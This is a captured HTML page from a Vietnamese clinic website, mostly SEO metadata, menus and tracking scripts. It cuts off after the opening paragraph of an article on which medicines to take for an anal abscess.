

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacsydakhoaquocte.com/ap-xe-hau-mon-uong-thuoc-gi.html
body_size: 20972
content:


<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">

<head>
    <meta charset="UTF-8">
    
    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/icons/touch.png" rel="apple-touch-icon-precomposed">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="robots" content="all" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300;400;500;600;700&family=Roboto:ital,wght@0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    
    
    <!-- Google Tag Manager -->
<script data-rocketlazyloadscript='[data-uri]' ></script>
<!-- End Google Tag Manager -->    
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Áp-xe hậu môn uống thuốc gì? Lưu ý khi dùng thuốc</title><link rel="stylesheet" href="https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css" media="all" data-minify="1" />
<meta name="description" content="Áp-xe hậu môn uống thuốc gì là câu hỏi nhận được nhiều sự quan tâm của bệnh nhân. Áp-xe hậu môn là bệnh lý thuộc khu vực hậu môn – trực tràng."/>
<link rel="canonical" href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-uong-thuoc-gi.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Áp-xe hậu môn uống thuốc gì? Lưu ý khi dùng thuốc" />
<meta property="og:description" content="Áp-xe hậu môn uống thuốc gì là câu hỏi nhận được nhiều sự quan tâm của bệnh nhân. Áp-xe hậu môn là bệnh lý thuộc khu vực hậu môn – trực tràng." />
<meta property="og:url" content="https://bacsydakhoaquocte.com/ap-xe-hau-mon-uong-thuoc-gi.html" />
<meta property="og:site_name" content="Bác sĩ Đa Khoa Quốc Tế" />
<meta property="article:tag" content="Apxe hậu môn" />
<meta property="article:section" content="Apxe Hậu Môn" />
<meta property="article:published_time" content="2022-10-19T03:45:58+00:00" />
<meta property="article:modified_time" content="2022-10-19T03:46:29+00:00" />
<meta property="og:updated_time" content="2022-10-19T03:46:29+00:00" />
<meta property="og:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-8.jpg" />
<meta property="og:image:secure_url" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-8.jpg" />
<meta property="og:image:width" content="528" />
<meta property="og:image:height" content="335" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Áp-xe hậu môn uống thuốc gì là câu hỏi nhận được nhiều sự quan tâm của bệnh nhân. Áp-xe hậu môn là bệnh lý thuộc khu vực hậu môn – trực tràng." />
<meta name="twitter:title" content="Áp-xe hậu môn uống thuốc gì? Lưu ý khi dùng thuốc" />
<meta name="twitter:site" content="@Bsidakhoaquocte" />
<meta name="twitter:image" content="https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-8.jpg" />
<meta name="twitter:creator" content="@Bsidakhoaquocte" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/bacsydakhoaquocte.com\/","sameAs":["https:\/\/www.linkedin.com\/in\/h\u1eadu-nguy\u1ec5n-0733191aa\/","https:\/\/myspace.com\/bsidakhoaquocte","https:\/\/www.youtube.com\/channel\/UClHgQG6treT4U5TfgGCTqdg\/about","https:\/\/www.pinterest.com\/akhoaquct\/","https:\/\/twitter.com\/Bsidakhoaquocte"],"@id":"https:\/\/bacsydakhoaquocte.com\/#organization","name":"Ph\u00f2ng kh\u00e1m \u0111a khoa qu\u1ed1c t\u1ebf","logo":"https:\/\/bacsydakhoaquocte.com\/wp-content\/uploads\/2020\/06\/logo.png"}</script>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/hau-mon-truc-trang","name":"H\u1eadu M\u00f4n Tr\u1ef1c Tr\u00e0ng"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/hau-mon-truc-trang\/apxe-hau-mon","name":"Apxe H\u1eadu M\u00f4n"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/bacsydakhoaquocte.com\/ap-xe-hau-mon-uong-thuoc-gi.html","name":"\u00c1p-xe h\u1eadu m\u00f4n u\u1ed1ng thu\u1ed1c g\u00ec? L\u01b0u \u00fd khi d\u00f9ng thu\u1ed1c"}}]}</script>
<!-- / Yoast SEO plugin. -->

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>


<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://bacsydakhoaquocte.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<link rel='https://api.w.org/' href='https://bacsydakhoaquocte.com/wp-json/' />

<link rel="preload" as="font" href="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/f/awesome/fontawesome-webfont.woff" crossorigin><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <link rel="alternate" href="https://bacsydakhoaquocte.com" hreflang="vi-vn" />
<meta name="msvalidate.01" content="EE31AABFDDC4970A35A2FBDD738B3B71" />
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"Bác sỹ đa khoa quốc tế","url":"https://bacsydakhoaquocte.com","potentialAction":{"@type":"SearchAction","target":"https://bacsydakhoaquocte.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Bác sỹ đa khoa quốc tế","additionaltype":["https://vi.wikipedia.org/wiki/Tr%C4%A9_(b%E1%BB%87nh)","https://vi.wikipedia.org/wiki/%C3%81p-xe","https://vi.wikipedia.org/wiki/Ph%E1%BA%ABu_thu%E1%BA%ADt_%C4%91%E1%BA%A1i_tr%E1%BB%B1c_tr%C3%A0ng","https://vi.wikipedia.org/wiki/N%E1%BB%99i_soi_%C4%91%E1%BA%A1i_tr%C3%A0ng"],"email":"bacsydakhoaquocte@gmail.com","founder":"Phòng khám đa khoa quốc tế cộng đồng","description":"Bacsydakhoaquocte.com là website của phòng khám đa khoa quốc tế cộng đồng có trụ sở tại 193C1 - Bà Triệu - Hai Bà Trương - Hà Nội. Chúng tôi được Sở Y tế cấp phép trước khi đi vào hoạt động chính thức do đó đảm bảo tính pháp lý cao. Phòng khám không chỉ chăm sóc sức khỏe sinh sản nói chung mà còn chú trọng điều trị các bệnh lý Nam khoa, Phụ khoa, bệnh lây truyền qua đường tình dục, vô sinh-hiếm muộn nam nữ nói riêng","image":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","@id":"","url":"https://bacsydakhoaquocte.com/","telephone":"0968.848.060","priceRange":"100000-1000000","address":{"@type":"PostalAddress","streetAddress":"Số 193C1 Bà Triệu - Hai Bà Trưng","addressLocality":"Hà Nội","postalCode":"100000","addressCountry":"VN"},"geo":{"@type":"GeoCoordinates","latitude":21.009505,"longitude":105.849089},"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday","Saturday","Friday","Thursday","Wednesday","Tuesday","Monday"],"opens":"08:00","closes":"20:00"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"DiagnosticLab","name":"Bác sỹ đa khoa quốc tế","alternateName":"Phòng khám đa khoa quốc tế cộng đồng","url":"https://bacsydakhoaquocte.com/","logo":"https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png","contactPoint":{"@type":"ContactPoint","telephone":"0968848060","contactType":"technical support","contactOption":["TollFree","HearingImpairedSupported"],"areaServed":"VN","availableLanguage":"Vietnamese"},"sameAs":["https://www.blogger.com/u/1/profile/07231847023414280194","https://bacsydakhoaquoc.livejournal.com/profile","https://www.mixcloud.com/B%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF/","https://myspace.com/bacsydakhoaquocte","https://en.gravatar.com/bacsydakhoaquocte","https://soundcloud.com/bacsydakhoaquocte","https://www.sbnation.com/users/bacsydakhoaquocte","https://bacsydakhoaquocte.tumblr.com/","https://medium.com/@bacsydakhoaquocte","https://issuu.com/bacsydakhoaquocte","https://www.pinterest.com/bacsydakhoaquocte/","https://www.behance.net/bcsakhoaquct","https://www.goodreads.com/user/show/116558723-bacsydakhoaquocte","https://www.4shared.com/u/gjsaUiR2/bacsydakhoaquocte.html","https://500px.com/bacsydakhoaquocte","https://hubpages.com/@bacsydakhoaquocte","https://www.vox.com/users/bacsydakhoaquocte","https://www.deviantart.com/bacsydakhoaquocte","https://www.openstreetmap.org/user/bacsydakhoaquocte","https://ask.fm/bacsydakhoaquocte0136","https://www.theverge.com/users/bacsydakhoaquocte","https://trello.com/bacsdakhoaquct","https://bacsydakhoaquocte.podbean.com/e/bac-s%e1%bb%b9-da-khoa-qu%e1%bb%91c-t%e1%ba%bf-c%e1%bb%99ng-d%e1%bb%93ng/","https://www.scoop.it/u/bac-s-a-khoa-qu-c-t","https://www.crunchyroll.com/user/bacsydakhoaquocte","https://www.instructables.com/member/bacsydakhoaquocte/?publicPreview=true","https://unsplash.com/@bacsydakhoaquocte","https://knowyourmeme.com/users/bacsydakhoaquocte","https://www.reverbnation.com/artist/b%C3%A1cs%E1%BB%B9%C4%91akhoaqu%E1%BB%91ct%E1%BA%BF","https://www.kickstarter.com/profile/2027940605/about","https://profile.hatena.ne.jp/bacsydakhoaquocte/profile","https://www.ted.com/profiles/21680894/about","https://weheartit.com/bacsydakhoaquocte","https://www.polygon.com/users/bacsydakhoaquocte","https://peatix.com/user/5956474/view","https://www.curbed.com/users/bacsydakhoaquocte","https://alternativeto.net/user/bacsydakhoaquocte/","https://myanimelist.net/profile/bacsydakhoa","https://www.atlasobscura.com/users/8c4faad3-54cf-4ef0-8633-e2f472eddff0","https://www.eater.com/users/bacsydakhoaquocte","https://www.funnyordie.com/users/bacsydakhoaquocte","https://disqus.com/by/bacsydakhoaquocte/"]}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Person","name":"TS. Bác sĩ CKII Trịnh Tùng","url":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","image":"https://bacsydakhoaquocte.com/wp-content/uploads/2020/05/gioi-thieu-bac-sy-trinh-tung.png","sameAs":"https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung","jobTitle":"Doctor","worksFor":{"@type":"Organization","name":"PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG"}}</script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-8782822711475244" async ></script>
<style>
#link_tu_van span{
color: red !important;
font-size: 19px;
}
#link_tu_van span:hover{
color: blue!important;
font-size: 21px;
}
#button-topd {
  display: inline-block;
  background-color: blue;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 4px;
  position: fixed;
  bottom: 50px;
  left: 10px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button-topd::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 2em;
  line-height: 50px;
  color: #fff;
}
#button-topd:hover {
  cursor: pointer;
  background-color: #333;
}
#button-topd:active {
  background-color: #555;
}
#button-topd.show {
  opacity: 1;
  visibility: visible;
}
#button-topd.hidden{
  opacity: 0!important;
  visibility: hidden!important;
}
body{
font-size: 17px!important;
}
.youtube {
 position:relative;
 padding-bottom:56.25%;
 padding-top:30px;
 height:0;
 overflow:hidden;
 }

.youtube iframe, .youtube object, .youtube embed {
 position:absolute;
 top:0;
 left:0;
 width:100%;
 height:100%;
 }
#btnsp--call{
display:none!important;
}
</style>
<a id="button-topd"></a>                    <!-- Schema Post -->
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://bacsydakhoaquocte.com/ap-xe-hau-mon-uong-thuoc-gi.html"
                },
                "headline": "Áp-xe hậu môn uống thuốc gì? Lưu ý khi dùng thuốc",
                "description": "Áp-xe hậu môn uống thuốc gì là câu hỏi nhận được nhiều sự quan tâm của bệnh nhân. Áp-xe hậu môn là bệnh lý thuộc khu vực hậu môn – trực tràng.",
                 "image": "https://bacsydakhoaquocte.com/wp-content/uploads/2022/10/ap-xe-hau-mon-uong-thuoc-gi-8-400x250.jpg",
                "author": {
                    "@type": "Person",
                    "name": "TS. Bác sĩ CKII Trịnh Tùng"
                },
                "publisher": {
                    "@type": "Organization",
                    "name": "https://haumontructrang.com.vn/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png",
                        "width": 305,
                        "height": 60
                    }
                },
                "datePublished": "2022/10/19",
                "dateModified": "2022/10/19"
            }
        </script>
        <meta name="google-site-verification" content="RajdsLoj7xIzdesMWuwtwj3RZCoDJBfZcubiJOiJGn0" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5730 single-format-standard ap-xe-hau-mon-uong-thuoc-gi">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2X4XFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="bannerTop">
        <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" alt="Đa khoa quốc tế cộng đồng">
            <img class="is_mobi" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg"><noscript><img class="is_mobi" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
            <img class="is_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg"><noscript><img class="is_pc" src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/bannertop-pc.jpg" alt="Đa khoa quốc tế cộng đồng"></noscript>
        </a>
    </div>
    <header id="header">
        <div class="ctn">
            <div id="logo">
                <a href="https://bacsydakhoaquocte.com/">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đa khoa quốc tế cộng đồng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/logo_old.png" alt="Đa khoa quốc tế cộng đồng"></noscript>
                </a>
            </div>
            <div class="btn_search search_mobi">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
            <div id="btn_m_menu">
                <i class="fa fa-list" aria-hidden="true"></i>
            </div>
            <div id="main_menu">
                <ul><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/">Trang chủ</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://bacsydakhoaquocte.com/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3818"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa">Bệnh phụ khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3819"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/khi-hu-bat-thuong">Khí hư bất thường</a></li>
	<li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/roi-loan-kinh-nguyet">Rối loạn kinh nguyệt</a></li>
	<li id="menu-item-3821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3821"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/thu-nho-am-dao">Thu nhỏ âm đạo</a></li>
	<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/u-xo-tu-cung">U xơ tử cung</a></li>
	<li id="menu-item-3823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3823"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/va-mang-trinh">Vá màng trinh</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3824"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-am-dao">Viêm âm đạo</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3825"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-phu-khoa/viem-lo-tuyen-co-tu-cung">Viêm lộ tuyến cổ tử cung</a></li>
</ul>
</li>
<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3826"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa">Bệnh nam khoa</a>
<ul class="sub-menu">
	<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/bao-quy-dau">Bao quy đầu</a></li>
	<li id="menu-item-3828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3828"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/dau-tinh-hoan">Đau tinh hoàn</a></li>
	<li id="menu-item-3829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3829"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/liet-duong">Liệt dương</a></li>
	<li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/tieu-buot">Tiểu buốt</a></li>
	<li id="menu-item-3831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3831"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-bang-quang">Viêm bàng quang</a></li>
	<li id="menu-item-3832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3832"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/viem-nieu-dao">Viêm niệu đạo</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3833"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/xuat-tinh-som">Xuất tinh sớm</a></li>
	<li id="menu-item-3834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3834"><a href="https://bacsydakhoaquocte.com/tin-tuc-y-khoa/benh-nam-khoa/yeu-sinh-ly">Yếu sinh lý</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4503"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang">Hậu Môn Trực Tràng</a>
<ul class="sub-menu">
	<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/benh-tri">Bệnh Trĩ</a></li>
	<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-noi">Trĩ Nội</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-ngoai">Trĩ Ngoại</a></li>
	<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/tri-hon-hop">Trĩ Hỗn Hợp</a></li>
	<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/apxe-hau-mon">Apxe Hậu Môn</a></li>
	<li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/dai-tien-ra-mau">Đại Tiện Ra Máu</a></li>
	<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ngua-hau-mon">Ngứa Hậu Môn</a></li>
	<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/nut-ke-hau-mon">Nứt Kẽ Hậu Môn</a></li>
	<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4509"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/polyp-hau-mon">Polyp Hậu Môn</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/ro-hau-mon">Rò Hậu Môn</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bacsydakhoaquocte.com/lien-he">Liên hệ</a></li>
</ul>                <span id="menuMobi-close">Đóng menu</span>
            </div>
            <div class="btn_search search_pc">
                <i class="fa fa-search" aria-hidden="true"></i>
            </div>
        </div>
    </header>
<main role="main">
	<section id="slider">
    <a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_mobi" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/mobi-slider-1.jpg" alt="" id="slider_mobi"></noscript>
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" id="slider_pc" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/img/pc-slider-1.jpg" alt="" id="slider_pc"></noscript>
    </a>
</section>	<div class="ctn">
		<div class="row">
			<div id="main" class="col-12 clg-9">
				<p id="breadcrumbs"><span><span><a href="https://bacsydakhoaquocte.com/" >Trang chủ</a> » <span><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang" >Hậu Môn Trực Tràng</a> » <span><a href="https://bacsydakhoaquocte.com/hau-mon-truc-trang/apxe-hau-mon" >Apxe Hậu Môn</a> » <strong class="breadcrumb_last">Áp-xe hậu môn uống thuốc gì? Lưu ý khi dùng thuốc</strong></span></span></span></span></p>				<div id="content" class="content-post">
									<article id="post-5730" class="post-5730 post type-post status-publish format-standard has-post-thumbnail hentry category-apxe-hau-mon tag-apxe-hau-mon">
						<h1 id="title_post">Áp-xe hậu môn uống thuốc gì? Lưu ý khi dùng thuốc</h1>
						<div class="meta-post">
														<span>Ngày 19/10/2022</span>
													</div>
						<div class="content__post">
							<p><a href="https://bacsydakhoaquocte.com/ap-xe-hau-mon-uong-thuoc-gi.html"><b>Áp-xe hậu môn uống thuốc gì</b></a><span style="font-weight: 400;"> là câu hỏi nhận được nhiều sự quan tâm của bệnh nhân. Áp-xe hậu môn là bệnh lý thuộc khu vực hậu môn – trực tràng. Căn bệnh này không được chữa trị kịp thời sẽ dẫn tới biến chứng nguy hiểm là hoại tử hậu môn, ung thư hậu môn – trực tràng. Để biết sử dụng thuốc chữa áp-xe hậu môn có hiệu quả, mời mọi người tham khảo bài viết sau.</span></p>
<div id="ez-toc-container" class="counter-hierarchy ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Danh mục</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
